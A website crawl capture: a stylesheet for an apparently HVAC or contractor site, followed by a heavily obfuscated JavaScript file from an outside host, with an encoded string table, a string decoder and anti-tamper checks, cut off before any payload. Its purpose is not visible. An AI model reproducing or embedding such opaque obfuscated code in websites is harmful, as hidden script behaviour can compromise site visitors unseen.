.locations .location-container .location-map i.material-icons { margin-left: 0.27778rem; color: #fff; background: #326abb; border-radius: 50%; }

.locations .location-container .location-map:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 50px #326abb; box-shadow: inset 0 0 0 50px #326abb; }

.locations .location-container .location-map-container { display: none; width: 100%; height: 22.22222rem; margin: 1.11111rem 0; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.locations .location-container .location-phone { margin: 0 0 30px 0; padding: 10px 0; color: #000; font-size: 1.33333rem; font-weight: 600; }

.locations .location-container .location-link { display: inline-block; margin-bottom: 0.83333rem; font-size: 1.11111rem; }

@media print, screen and (min-width: 40em) { .locations .store-address { margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .locations { min-height: 12.22222rem; }
  .locations .location-container .store-address { margin-bottom: 0; } }

.location .location__heading { margin: 0; padding: 0 0 10px 0; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; color: #404040; font-size: 2rem; font-weight: 900; font-style: italic; text-align: left; text-shadow: 0px 1px 1px #fff; border-bottom: 1px solid #e0e0e0; text-transform: uppercase; }

.location .location__subheading { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; color: #404040; font-size: 1rem; font-weight: 900; font-style: italic; text-shadow: 0px 1px 1px #fff; text-transform: uppercase; }

.location .location__phone { margin: 0 0 30px 0; padding: 10px 0; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; color: #7b7b7b; font-size: 1.33333rem; font-weight: 700; text-align: left; border-bottom: 1px solid #e0e0e0; }

.location .location__phone span { color: #f41f28; }

.location .location__image { text-align: left; }

.location .location__image img { display: inline-block; }

.location .location__address { position: relative; width: 100%; margin: 0 0 1.11111rem 0; padding: 0.55556rem 1.11111rem; background-color: #f5f5f5; border: 1px solid #d1d1d1; color: #404040; font-size: 0.88889rem; font-weight: 400; text-shadow: 0px 1px 1px #fff; }

.location .location__email { margin: 0 0 1.11111rem 0; clear: both; }

.location .location__hours { margin: 0 0 1.11111rem 0; color: #565656; font-size: 0.88889rem; }

.location .location__content { clear: both; }

.location .location__content::before, .location .location__content::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.location .location__content::after { clear: both; }

@media print, screen and (min-width: 40em) { .location .location__image, .location .location__address, .location .location__email, .location .location__hours { width: 50%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .location .location__image, .location .location__address, .location .location__email, .location .location__hours { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 40em) { .location .location__image:last-child:not(:first-child), .location .location__address:last-child:not(:first-child), .location .location__email:last-child:not(:first-child), .location .location__hours:last-child:not(:first-child) { float: right; }
  .location .location__address { display: inline-block; max-width: 21.11111rem; }
  .location .location__directions { position: absolute; bottom: 0.55556rem; right: 0.55556rem; }
  .location .location__phone br { display: none; } }

.find-contractor-banner { background-image: url("/images/sub-banner.jpg"); background-position: center; background-size: cover; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 1.66667rem; background-color: #f2f2f2; }

.find-contractor-banner img { margin-left: 1.11111rem; }

.find-contractor-banner .heading { font-size: 1.33333rem; font-weight: 700; }

@media print, screen and (min-width: 64em) { .find-contractor-banner { padding: 3.33333rem; }
  .find-contractor-banner .heading { font-size: 2rem; } }

.contractor-disclaimer { margin-bottom: 1.66667rem; color: #989898; font-size: 0.88889rem; font-style: italic; }

.contractors-message { color: #fff; text-align: center; }

.contractors-message .heading { margin-bottom: 1.66667rem; }

.contractors-message p { font-size: 1rem; max-width: 50rem; margin: 0 auto 1.66667rem; line-height: 1.3; }

.contractors-message p strong { font-size: 1.33333rem; font-weight: 600; }

.contractors-message p strong span { display: inline-block; color: #fffcdc; }

#page-id-5706 .callout { background: #f4f4f4; font-weight: 600; text-align: center; }

#page-id-5706 .callout .button, #page-id-5706 .callout .locations .location-container .store-map a, .locations .location-container .store-map #page-id-5706 .callout a { font-size: 1.05556rem; margin-bottom: 0; font-weight: 700; }

#page-id-5706 .callout h4 { font-size: 1.38889rem; font-weight: 700; }

@media print, screen and (min-width: 64em) { #page-id-5706 .callout { text-align: left; }
  #page-id-5706 .callout h4 { margin-bottom: 0; } }

.swiper-pagination-bullet { width: 1.11111rem; height: 1.11111rem; display: inline-block; border-radius: 50%; background: rgba(254, 254, 254, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fefefe; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.11111rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #fff; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #fff; }

/*======================================= Custom Site Styles =======================================*/
.homepage-categories { padding: 1.66667rem 0; background-color: #f2f2f2; -webkit-box-shadow: inset 0 1px 0 1px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 0 1px rgba(0, 0, 0, 0.1); text-align: center; }

.homepage-categories .banner-heading { font-size: 1.33333rem; color: #326abb; text-align: center; margin-bottom: 1.66667rem; font-weight: 700; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.homepage-categories .icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 0.55556rem; }

.homepage-categories .heading { margin: 0 0 0.55556rem; font-size: 1.66667rem; font-weight: 700; }

.homepage-categories .message { margin: 0 auto 0.55556rem; color: #5b5b5b; max-width: 15.55556rem; font-size: 0.77778rem; }

.homepage-categories a { display: inline-block; color: #000; font-weight: 600; text-decoration: none; }

.homepage-categories a i { color: #fff; background-color: #326abb; border-radius: 50%; margin-left: 0.27778rem; }

.homepage-categories hr { max-width: 16.66667rem; }

.homepage-categories .columns.small-12.shrink a.button:not(.secondary), .homepage-categories .columns.small-12.shrink .locations .location-container .store-map a:not(.secondary), .locations .location-container .store-map .homepage-categories .columns.small-12.shrink a:not(.secondary) { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .homepage-categories .banner-heading { font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .homepage-categories { padding: 5rem 0 3.33333rem; }
  .homepage-categories a { margin-bottom: 1.66667rem; }
  .homepage-categories hr { display: none; }
  .homepage-categories .columns.small-12.shrink a.button:not(.secondary), .homepage-categories .columns.small-12.shrink .locations .location-container .store-map a:not(.secondary), .locations .location-container .store-map .homepage-categories .columns.small-12.shrink a:not(.secondary) { font-size: 1.66667rem; margin-top: 2.22222rem; padding: .8rem 1.5rem; }
  .homepage-categories .banner-heading { font-size: 1.77778rem; margin-top: -1.66667rem; margin-bottom: 3.33333rem; } }

.clouds { padding: 1.66667rem 0; background: url("/images/clouds-bg.jpg") center top; background-size: cover; color: #fff; }

.clouds > *:last-child { margin-bottom: 0; }

.clouds hr { border-bottom: 1px solid rgba(255, 255, 255, 0.62); }

.clouds h3, .clouds a { color: #fff; }

.clouds ul.custom-list li { margin: 0.11111rem 0; padding-top: 0.55556rem; padding-left: 2.77778rem; min-height: 2.77778rem; color: #fff; line-height: 1.2; font-size: 1.33333rem; font-weight: 600; }

@media print, screen and (min-width: 64em) { .clouds { padding: 3.33333rem 0; } }

#page-id-2 .content ul { margin-left: 0; }

#page-id-2 .content li { font-style: italic; font-weight: 600; list-style-type: none; }

#page-id-2 .content li::before { content: '- '; }

.feature-box { padding: 1.66667rem; border: 1px solid #bebebe; border-top: 0.66667rem solid #e31836; }

#page-id-133 form .form_submit_container { text-align: left; }

#page-id-133 form .form_submit_container input[type="submit"].buttons { display: inline-block; width: auto; border: 1px solid #326abb; background: #fff; color: #000; -webkit-box-shadow: inset 0 0 0 0px #326abb; box-shadow: inset 0 0 0 0px #326abb; font-weight: 600; }

#page-id-133 form .form_submit_container input[type="submit"].buttons:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 50px #326abb; box-shadow: inset 0 0 0 50px #326abb; }

.contact-phone-numbers { margin: 1.66667rem 0; font-size: 1.22222rem; }

.contact-phone-numbers span { display: block; }

.contact-phone-numbers span:nth-child(2n + 1) { display: none; }

.contact-phone-numbers span:first-of-type { font-weight: 700; }

.contact-phone-numbers img { margin-bottom: 0.83333rem; }

.contact-phone-numbers strong { color: #326abb; }

@media print, screen and (min-width: 40em) { .contact-phone-numbers { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-size: 1rem; }
  .contact-phone-numbers span:nth-child(2n + 1) { display: inline; }
  .contact-phone-numbers img { margin: 0; } }

@media print, screen and (min-width: 64em) { .contact-phone-numbers { font-size: 1.22222rem; } }

#page-id-4 .email { margin-bottom: 1.66667rem; font-size: 1.11111rem; font-weight: 700; color: #326abb; }

#page-id-4 .email a { font-weight: 400; }

#page-id-4 .contact-address, #page-id-4 .contact-hours { font-size: 1.11111rem; margin-bottom: 1.66667rem; }

#page-id-4 .contact-address strong, #page-id-4 .contact-hours strong { display: block; color: #326abb; }

@media print, screen and (min-width: 40em) { #page-id-4 .contact-address::before { content: url("/images/icon-michigan-flag.png"); float: left; margin: 1.11111rem 1.11111rem 0; } }

@media print, screen and (min-width: 40em) { #page-id-4 .contact-hours::before { content: url("/images/icon-calendar.png"); float: left; margin: 1.11111rem 1.11111rem 0; } }

#page-id-133 .custom-list li { color: #010101; }

#page-id-132 h3 { font-weight: 700; padding-bottom: 0.27778rem; margin-bottom: 0.55556rem; border-bottom: 4px solid #ccc; }

#humidity_design_conditions div, #humidity_room_conditions div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; margin-bottom: 0.55556rem; }

#humidity_design_conditions div label, #humidity_room_conditions div label { padding-right: 0.55556rem; font-weight: 700; line-height: 1.3; }

#humidity_design_conditions div label span, #humidity_room_conditions div label span { display: block; font-weight: 400; }

#humidity_design_conditions div input, #humidity_room_conditions div input { width: 3.33333rem; font-size: 0.88889rem; }

#humidity_location { padding: 0.55556rem 0.83333rem; background: #d7e1eb; font-size: 0.77778rem; }

#humidity_location table { margin: 0; }

#humidity_location span { font-weight: 700; }

#humidity_location .location-select { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 0.55556rem; }

#humidity_location #humidity_location_outside_temp, #humidity_location #humidity_location_rh { margin-left: 0.55556rem; margin-bottom: 0.55556rem; }

#humidity_location_select { font-size: 0.83333rem; height: auto; max-width: 15.55556rem; margin-left: 0.55556rem; }

#humidity_rh_morning, #humidity_rh_afternoon, #humidity_rh_evening { text-align: center; }

#humidity_air_changes { margin-bottom: 1.11111rem; font-size: 0.77778rem; background: #d7e1eb; }

#humidity_air_changes table { margin: 0; }

#humidity_air_changes table td, #humidity_air_changes table tr { background: #d7e1eb; }

#humidity_results { display: -webkit-box; display: -ms-flexbox; display: flex; }

#humidity_results .button, #humidity_results .locations .location-container .store-map a, .locations .location-container .store-map #humidity_results a { margin: 0 1.11111rem 0 0; }

#important-announcement { top: 0; left: 0; display: none; position: fixed; height: 100%; width: 100%; background: rgba(0, 0, 0, 0.2); -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; z-index: 100; color: white; }

#important-announcement .important-message { position: relative; color: white; text-align: center; padding: 1.66667rem 2.22222rem; }

#important-announcement .important-message .heading::before { padding-right: 1rem; }

#important-announcement .important-message .close-announcement { position: absolute; top: 10px; right: 10px; height: 20px; width: 20px; display: -webkit-box; display: -ms-flexbox; display: flex; background: white; border-radius: 50%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; cursor: pointer; }

#important-announcement .important-message .close-announcement i { color: #666; font-size: 0.66667rem; }

#important-announcement .button, #important-announcement .locations .location-container .store-map a, .locations .location-container .store-map #important-announcement a { color: #d43b25; border-color: #d43b25; }

#important-announcement .button:hover, #important-announcement .locations .location-container .store-map a:hover, .locations .location-container .store-map #important-announcement a:hover, #important-announcement .button:focus, #important-announcement .locations .location-container .store-map a:focus, .locations .location-container .store-map #important-announcement a:focus { color: #fff; }

#important-announcement.live-view { display: -webkit-box; display: -ms-flexbox; display: flex; }

@media print, screen and (min-width: 40em) { #important-announcement .important-message { padding: 2.77778rem 4rem; } }

#page-id-6822 .search-container #state-search { max-width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; }

@media print, screen and (min-width: 64em) { #page-id-6822 .search-container { max-width: 44.44444rem; }
  #page-id-6822 .search-container .search-state-selector { width: calc(100% - 80px); } }

#page-id-6822 .store-miles, #page-id-6822 .column:nth-of-type(4), #page-id-6822 .columns:nth-of-type(4), #page-id-6822 .location-city-state, #page-id-6822 br { display: none; }

#page-id-6822 .location-phone a { text-decoration: none; color: #000; }

@media print, screen and (min-width: 64em) { #page-id-6822 .store-address, #page-id-6822 .location-container .column:nth-of-type(3), #page-id-6822 .location-container .columns:nth-of-type(3) { -ms-flex-preferred-size: 50%; flex-basis: 50%; max-width: 50%; }
  #page-id-6822 #locations-block { max-width: 44.44444rem; } }

.banner-literature { text-align: center; padding: 1.66667rem 0; background: #f2f2f2; border-top: 1px solid #dbdbdb; }

.banner-literature .row { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.banner-literature a { padding: 0.55556rem 0.44444rem; white-space: nowrap; font-size: 1rem; color: #000; font-weight: 600; text-decoration: none; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; max-width: 17.77778rem; margin: 0 auto; }

.banner-literature a i { color: #fff; background-color: #326abb; border-radius: 50%; margin-left: 0.27778rem; }

.banner-literature a img { margin-right: 0.55556rem; }

@media print, screen and (min-width: 40em) { .banner-literature a { max-width: 100%; display: inline-block; font-size: 1.33333rem; } }

@media screen and (min-width: 78.75em) { .banner-literature a { font-size: 1.44444rem; }
  .banner-literature .row { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  .banner-literature .row .columns { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

#top { height: 0; width: 0; visibility: hidden; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://static-js.com/js/gf.js
body_size: 21706
content:
function _0x2531(){const _0x2f3d64=['WQhdMGxcNSk9','WOFdVmkImh8','W6G+W5eVW7e','WOq/WRqCwIrtuG','WQ13WOGIdq','WRFcR2HMfG','dCkoWRi4Cq','rSooW7TKgW','W4DIktBcUW','W5LawthdKq','nmkrya3dLq','r8opW7rY','WOH+W5hdHSkj','rSkcWR0fW6i','WQzTeNTH','WRSIiI4','DSoVW5vbma','WQiCW6bTWOu','WPVdOSoGo34','ENddNSo+WRG','x33dOSoKWOi','WQzkWQ/cImo6','c8oBWQjtW4G','tmkAWRlcUSoJ','pJO6p8kCW5Kbj8kEiG','WRVdVYP2W4C','W5VdP8oPiL8','WRq7W48oWOq','uCokW5bBmW','W7PakspcVa','tuHftSkh','WPGRW7vGWO4','ns4QW6JdVa','fCk2sWZdQa','W505W4GoW5m','WQyHW4qpWOK','WQbOW4hdJCkY','l8krqeVcIwVdGdNcMSkg','W5LGnXtcLW','nu5LWQPF','W79BW6tdLx58W508sCkS','q8oJW6e','pga7uaK','wLFdJSo9WRm','t8odpdxcGq','W5r7j23cQq','W5XzDXtdHW','W5RcLJhcL1W','bLXtWOX4','WOPRd3Lg','W5VdVLeqWQO','WPZcUSoUsaO','DJddS2bv','a18YtbW','W51cWPZdSem','z05BrSku','W4ddPNBcHmkT','WRFdNdzkW78','WRvwWPRcGmop','W5OZW7yJ','W4FcV2GBWP0tWPqmW7hdOujqW5G','dmo4tGy','WRhcM8opzZu','cCoECq','W5ysW4/dPtm','WQ3cS8ooCdu','WQCNW4qy','uCouW7n7','W5/cRCkYCHO','ACougaNcTG','W43dTSo3eeW','WOtdGbpcJq','w8oJW7q','W4hcU2SuWPGvWPCrW6pdQeLkW5W','k8ohWOHJW5m','WRu7W5Ku','DvJdNCo7WPO','l1HqWP1/','W4PfsINdHW','nNOPDq','WP7dM8oFrmol','aufIWPXN','W7K6d8kcWO8','oLfEWObU','W59msIa','xMldJSoXWQy','WPldIIJcVmk9','b8o7DSkG','W49tjL3cSq','WO7cPGBcQa','W7e0tt8Kbmo6WPhcR8kQmSkLW4G','W6vUlcpcHa','CCkKWONcUmoL','WPzNeg12','WPFdRINcKCkV','Dd1OjuTqW4qpWPtcHZCDDG','W7JcUdNcV3O','WPBdLmomASoN','WQCYpYec','btyOW5pdSW','WRDxW4ldS8k9','r8ohW49yfa','mmkXCtddHG','WOZdHIFcSCki','W7JdSCoVn34','WPVcGY/cS8kt','WQJdRSoaFSow','W4j2WPRdPuy','CrddUgm','WONdPJHHW5O','BSoQW5Dyfq','lJe7W4NdSW','WRxdMSkml0a','WOLtfNHZ','cSoYDmo6WOO','WPddQJFcRSkw','bSkma8koDa','fLZdKwBdVmkvWRlcSq','bCo4DmoUWOO','t8klW70oWRi8WQtdOZFcUWP7','WQ3dJbdcH8ko','W61DlmoSWR0','W484W40oW5u','hSkGc8klqG','W4BdKCo0k30','W5PkeCoSWQ8','W68ZW7KEW4i','W4bPbqBcNq','W5ZdTMesWRW','W6fjWOpdIKm','we59ACkK','xCkiWRKBW4e','eSkAf8kCtG','WQzTeNT6','WOquW6LnWQm','tCodW7L9nq','zSoVW5L6nW','WP0cdxpdRKRdSqbdW50','WO9MW4tdISk0','WQPxWQ8lca','oWO/W7ZdNq','WOWxW5m5WOS','WQBdKCos','iLXyWRni','WPu6CXhdKSkvg8oJiLVcVgJdRa','WQOXhGOd','WRFdGq/cVSks','W7CRW4VdIrG','W5PcecJcKW','WOaFW7zC','W5dcTSkvC10','W7ZcOgHUoSobW7y','DsixW5j9xmoKF8oAtq','W7DQWP/dHMK','WQnXgmoY','W7LDemomWQG','d8ouWRPaW58','uCojW4LIka','W5BdRf4wWPu','b8oZFSoyWOG','WQ5AWPubia','vCkzWRZcHmoW','W7FdUmo3mvm','cSoBWRXBW6S','WPpcUG3cSSkA','rSokW7n1mq','WOldJJlcMCkW','jmkncCkwxW','sh/dG8oWWPq','WQRdOXRcU8kb','tCknWQWfW4e','WPVcPSoXsWe','WP0iW6e','WRFdNqnwW5G','W71ZeCo5WPK','WRzmdwbZ','WR0dW74KWPW','WQ3cNI7cV8ku','rSo5bW/cTG','WR3dLCk3hh0','rCkbWRBcMCoW','zM59','W4G5emkE','CGNdPMTn','qX3dMuH6','WQJcVddcMmko','FKr9zmku','W7PiWQpdOvi','WOzThu59','WPpcPZ/cMa','BSodW7D4ma','WPFdOIFcVCkn','rqxdMwO','ExPUC8kI','WOajW5vnWR4','WP/dM8kRluW','shJdGmoZWRq','WPLhgCopW58','WPNdPSkioKe','hsqQW4hdQa','W6/cSIpcMhi','WPNdPGn0W4a','CCoUW6VdSSo5','yrJdUgnB','WRbNWP3cLmoM','W4CSW7OMW7m','eCo8Cbri','nhzsWO1j','whBdGSoNWRm','WPv9W4BdJ8kC','W4RdNhirWP0','W795mCogWOK','WOOveGiZ','W7X1k1pcQq','W5NcKbJcJh8','W7CWW7FdKXK','wbZdU2LE','gCoefmojmW','fCk4DJ8','WPGbd3pcIq','oNPmWR16','WR1HWPVcVCo+','rapdMx3dJq','tGldKa','W5NdKfOPWQG','W4fcvt3dTa','W7JdUmouify','WOiEe27cLW','W54zW401W4K','ybRdUNtdIq','fLHFWR9n','WPzJguD2','WPhdOdDi','rCk6WP7cH8oq','uNtdIG','lSo4dmoOpq','z3FcMG','WPK7rq','WOHaWRBcSq','W4tcVgGvWPquW7W8W4ldRMPE','WQ3cJthcKCks','WP7dP8kIngu','W6bHlMVcPG','CMDzsSkk','FCoTW7vecq','W7ldJCotdMu','WQutA0uz','a8k+rWq','WQjukK5L','eLPQWQDz','W6ztWOtdPvm','kSkFrK/dRH7cLtVcNmkgbCoCWR0','pWyYW7ZdTG','dSkwcmkiFG','WPCnsN45','WPFcPCo3sG','WRSmWRJcRN0','WO7cUZJcLmk8','WQ0dWRdcL3a','WQy2iq','l2e9','WOmLtKe1','nKHYWOr1','fe5MWPDE','WONdHJhcVCk1','WO/dHXpcJmkw','WOPYWRud','W7OZgSkh','WQT5W4JdMCk0','xCoJW7RdJW','W7iXW73dJXm','wCkEWQlcLSot','W5LNCbddVa','v8kfWQpcM8oS','W6/dR0Gu','WR7cRqZcTSk+','WOpdUZzyW4m','nmoOEGH8','zJ7dJKZdQa','nhHs','W7T+itdcNW','fmkFwXpdJa','qSkaWQxcGmoT','WO7cScNcKG','WQqnW7nPWQS','WQPYhSoVW5a','W5jpcNtcJa','WQbWfG','WP3cGaNcG8kS','q8oJW4ddLCok','cSoNBJ9E','W7HQemoPWOG','WOTRf3PE','W7eNiSoiW5JcH8kbWQG','nhO5Ara','W6/cVCkOrxK','t8ojW5JdTmot','WO/cULvQgG','tSkimN89e8kqWOnScCkbCwW','DHFdONvD','WP/dHmk2dKO','WQPPdwLt','WO/cGINcLmka','WQGcWR3cKvq','WP3dMSkKcK4','uWpdPhRdIW','WRn3WO8KgG','WQKdW5KLWR8','osKvW5ddLa','WPFdPmkVk0O','mvPjWQPo','i3HoWPLd','W71KWRpdTM8','WQddQXHnW7W','WPhdUSkVeey','nhHZWP5E','W7K9c8kfWOG','nCkqkmknxW','q8kBWRFcKSoZ','sMvFsmkj','WPvkWRBcGCo1','uSkRWROwW6i','vCkwWQ4','WPrUWORcHSoG','WR/dVqXaW6S','WPldOmkHnNK','W6XGnGFcLW','WRv3d2a','fCkLqa0','WRxdIdz2W6K','WOLig1PW','amkxk8kGrq','WRKXmIKN','nCo5WOHrW6S','WQtcVNzUaa','nNSFsZO','WOXMWQiFoG','W6VdQ8o0nxm','WQZdK8ogAmon','BCoqW5fVla','m8oWDCopWPq','WPpcPJC','xSkUsCojWPnaiSov','WOddGbhcNCkb','WPP7W6FdMCkS','uCksWRlcVSog','W5L6gSoCWPK','W7a5bSknWPi','WRxdJbhcJmkh','imk7lSkbxW','W7btnWFcNW','W6ZcRmkYFMa','WOZdHHtcHW','jv5fWO1n','WPvMm0DB','W7LZnaRcUW','BqNdMv7dQa','iSkqfCkkqG','Ef3cMbrP','W4nTgX1ZBsnMiHBcOetdHW','yIBdV2BdJG','W4HJgbpcHa','WQ/cU0vPea','c8kKbWpdOG','W6pcTZa','W6vlWQdcQCopeCkF','zg1NySkU','W7WPW4atW6C','wgPHySkU','WOi4kqip','rmoPW7ldK8oB','hmo1mmoIhq','W7ddQKOoWRy','WPLrf8oqW7W','WO1pWRNcI8o/','W6FcQ8kVvxK','W5SHW7ddHXa','WRJdNCkKkw0','WQOAmI8t','WOmykdCW','W6/cTYpcQxW','W7VcLZtcLMe','FCkIWOmAW5S','BmkPWPSKW6W','wWVdGv5f','W4fMWR0A','W7PNzhy5W5iPuMhdSq','WRP1WRqygG','eSkAWRWdW4W','WRSZirey','W6WPg8kc','tefPtSkB','lSo4usfP','W4XZW77dQSkr','D0VdVmoxWPa','aCo8WR9GW5O','W59uscldMW','kwr0WQ9V','Bmo/W6ntla','W7SojCkZWQC','W4jBvcddJa','W58PW4WoW4K','xNVdJSo7WRG','fNupAHa','WQNcQ2HLdq','W6KQpCk9WPe','WRC7W4KiWPi','W7pdV1uBWRe','BxxcKGjd','W6xdK1WeWQ0','wflcVJnf','W6zgWOayFa','dCouBb5p','oZOaW63dPa','W49ReCoSWPu','h8oyBsK','WRBcGhDQhW','WQaEntCJ','d8oescDU','W5P7e8oGWPS','nCkqcq','W5vNk1BcGW','WRe6BxeL','dvLBWPT1','uNtdImoW','W6G/W40ZW7y','WOuYs2mn','WOpdSs9IW6C','W4Dpku3cHq','W6aRW7BdJGu','AgJcNZrq','W6VdTwGiWRC','WOnAW73dKmkb','WPeZBwq0','WQClW5m6WP8'];_0x2531=function(){return _0x2f3d64;};return _0x2531();}function _0x3eb4(_0x32d43d,_0x4f1bfe){const _0xa2381b=_0x2531();return _0x3eb4=function(_0x30544c,_0xa27141){_0x30544c=_0x30544c-(-0x1a3b*0x1+-0x1*-0x2515+-0x9ca);let _0x2f30cc=_0xa2381b[_0x30544c];if(_0x3eb4['mMMgSj']===undefined){var _0x497c5c=function(_0x2b4353){const _0x4084ad='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3ea7d6='',_0xe476c1='',_0x33a861=_0x3ea7d6+_0x497c5c;for(let _0x3ae7d1=-0x3*0xb65+-0x899+-0x559*-0x8,_0x4e5c17,_0x51c565,_0x6d6d31=0x1*-0xc11+-0x1*-0x9f5+0x21c;_0x51c565=_0x2b4353['charAt'](_0x6d6d31++);~_0x51c565&&(_0x4e5c17=_0x3ae7d1%(-0x109a+-0x53*0x13+0x11*0x157)?_0x4e5c17*(-0x1b27+0x1e7c*-0x1+-0x1ff*-0x1d)+_0x51c565:_0x51c565,_0x3ae7d1++%(-0x266c+0xcd3*0x1+-0x53*-0x4f))?_0x3ea7d6+=_0x33a861['charCodeAt'](_0x6d6d31+(0x1*-0xe9+-0x16*-0x140+0x7*-0x3cb))-(-0x17e0+-0x1*-0x34b+0x149f)!==0x1*-0xeab+-0xfe3+0xf47*0x2?String['fromCharCode'](0x25*0xda+-0x7d2+0x1*-0x16b1&_0x4e5c17>>(-(-0x275*-0xc+-0x1f65+0x1eb)*_0x3ae7d1&0x1a5a*-0x1+0x1e08+-0x3a8)):_0x3ae7d1:-0x9d7*0x3+-0x115a+-0x2edf*-0x1){_0x51c565=_0x4084ad['indexOf'](_0x51c565);}for(let _0x291ec8=0x1dd9+-0x260e+-0xb*-0xbf,_0x587053=_0x3ea7d6['length'];_0x291ec8<_0x587053;_0x291ec8++){_0xe476c1+='%'+('00'+_0x3ea7d6['charCodeAt'](_0x291ec8)['toString'](0x36*-0x26+-0x1521+0x1*0x1d35))['slice'](-(-0x1260+0x2*-0x6d0+-0x22*-0xf1));}return decodeURIComponent(_0xe476c1);};const _0x1a28c9=function(_0x90074a,_0x13bc60){let _0x3eb06b=[],_0x6fde75=-0x2657+-0x118f+-0xb2e*-0x5,_0x1dfa6d,_0x55e264='';_0x90074a=_0x497c5c(_0x90074a);let _0x56e02d;for(_0x56e02d=0x773*0x5+0xb9*-0x2f+0x78*-0x7;_0x56e02d<0x337*0x1+-0x1*-0x227a+-0x1f*0x12f;_0x56e02d++){_0x3eb06b[_0x56e02d]=_0x56e02d;}for(_0x56e02d=-0xa7*0x2f+-0x1b9+0x2062*0x1;_0x56e02d<0x16a+0x2*0x925+-0x10a*0x12;_0x56e02d++){_0x6fde75=(_0x6fde75+_0x3eb06b[_0x56e02d]+_0x13bc60['charCodeAt'](_0x56e02d%_0x13bc60['length']))%(0x2ce*-0x1+-0x62b*-0x3+-0xeb3*0x1),_0x1dfa6d=_0x3eb06b[_0x56e02d],_0x3eb06b[_0x56e02d]=_0x3eb06b[_0x6fde75],_0x3eb06b[_0x6fde75]=_0x1dfa6d;}_0x56e02d=0x2*0x301+-0x1daa+0x17a8,_0x6fde75=-0x11a*0x12+-0x607*0x1+0x19db*0x1;for(let _0x782431=-0xe78*0x2+0x6*-0x509+-0x2*-0x1d93;_0x782431<_0x90074a['length'];_0x782431++){_0x56e02d=(_0x56e02d+(0x5*0x57a+0x7b*-0x2+-0x1a6b*0x1))%(-0xc44+-0x305*-0x6+-0x4da),_0x6fde75=(_0x6fde75+_0x3eb06b[_0x56e02d])%(-0xa0*-0x3+-0x1932+0x1852),_0x1dfa6d=_0x3eb06b[_0x56e02d],_0x3eb06b[_0x56e02d]=_0x3eb06b[_0x6fde75],_0x3eb06b[_0x6fde75]=_0x1dfa6d,_0x55e264+=String['fromCharCode'](_0x90074a['charCodeAt'](_0x782431)^_0x3eb06b[(_0x3eb06b[_0x56e02d]+_0x3eb06b[_0x6fde75])%(0x206+0x315+-0x1*0x41b)]);}return _0x55e264;};_0x3eb4['foesrW']=_0x1a28c9,_0x32d43d=arguments,_0x3eb4['mMMgSj']=!![];}const _0x54cfca=_0xa2381b[0x46*-0x55+-0x104c+0x278a],_0x12330a=_0x30544c+_0x54cfca,_0x288852=_0x32d43d[_0x12330a];if(!_0x288852){if(_0x3eb4['WtaQJB']===undefined){const _0x431a2c=function(_0x3d4f00){this['gejEDa']=_0x3d4f00,this['tpZPvJ']=[-0x94b*-0x4+0xdb0*-0x2+-0x6d*0x17,-0x340+-0x9d8+-0x4*-0x346,0xef0+0xd1a*0x1+-0x1c0a],this['kZqfWm']=function(){return'newState';},this['QsGdxP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tuyFtU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x431a2c['prototype']['NdOvpT']=function(){const _0x59e418=new RegExp(this['QsGdxP']+this['tuyFtU']),_0x524f2c=_0x59e418['test'](this['kZqfWm']['toString']())?--this['tpZPvJ'][0x6*-0xe+0x303+0x1*-0x2ae]:--this['tpZPvJ'][0x259+0x7*0x7c+0x1*-0x5bd];return this['PqXeJR'](_0x524f2c);},_0x431a2c['prototype']['PqXeJR']=function(_0x2ea02c){if(!Boolean(~_0x2ea02c))return _0x2ea02c;return 